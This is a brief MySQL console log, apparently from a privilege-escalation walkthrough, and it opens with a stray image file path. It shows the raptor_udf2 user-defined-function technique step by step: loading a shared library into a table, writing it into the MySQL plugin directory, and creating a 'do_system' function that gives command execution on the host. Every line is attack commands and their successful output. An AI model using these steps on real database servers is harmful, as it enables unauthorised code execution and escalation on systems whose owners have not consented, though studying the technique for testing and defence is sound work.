 mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.01 sec)
mysql> insert into foo values(load_file('/home/user/tools/mysql-udf/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.00 sec)